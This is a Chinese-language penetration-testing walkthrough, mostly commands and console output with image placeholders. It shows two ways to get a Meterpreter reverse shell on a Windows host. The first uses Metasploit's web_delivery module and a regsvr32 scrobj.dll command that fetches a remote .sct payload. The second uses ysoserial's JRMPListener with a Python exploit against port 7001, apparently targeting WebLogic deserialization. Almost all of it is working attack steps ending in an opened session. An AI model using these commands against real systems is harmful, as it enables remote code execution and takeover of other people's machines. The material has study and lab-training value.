



方式一:
方式二:

msf > use exploit/multi/script/web_delivery
msf exploit(multi/script/web_delivery) > set target 3
target => 3
msf exploit(multi/script/web_delivery) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/script/web_delivery) > set lhost 192.168.129.128
lhost => 192.168.129.128
msf exploit(multi/script/web_delivery) > set lport 2333
lport => 2333
msf exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.129.128:2333
[*] Using URL: http://0.0.0.0:8080/ZqKpshnepenp8T9
msf exploit(multi/script/web_delivery) > [*] Local IP: http://192.168.129.128:8080/ZqKpshnepenp8T9
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://192.168.129.128:8080/ZqKpshnepenp8T9.sct scrobj.dll
[*] 192.168.129.143 web_delivery - Handling .sct Request
[*] 192.168.129.143 web_delivery - Delivering Payload
[*] Sending stage (179779 bytes) to 192.168.129.143
[*] Meterpreter session 1 opened (192.168.129.128:2333 -> 192.168.129.143:52210) at 2019-01-02 01:29:00 -0500
msf exploit(multi/script/web_delivery) > sessions -i 1

在cmd下执行
regsvr32 /s /n /u /i:http://192.168.129.128:8080/ZqKpshnepenp8T9.sct scrobj.dll

进入meterpreter:
sessions -i 1方式二:
java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections1 'regsvr32 /s /n /u /i:http://192.168.129.128:8080/cPeSBp.sct scrobj.dll'
python 44553.py 192.168.129.143 7001 ysoserial-0.0.6-SNAPSHOT-BETA-all.jar 192.168.129.128 1099 JRMPClient
java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections1 'regsvr32 /s /n /u /i:http://192.168.129.128:8080/7Gcn5at6tOGgzG.sct scrobj.dll'
python 44553.py 192.168.129.143 7001 ysoserial-0.0.6-SNAPSHOT-BETA-all.jar 192.168.129.128 1099 JRMPClient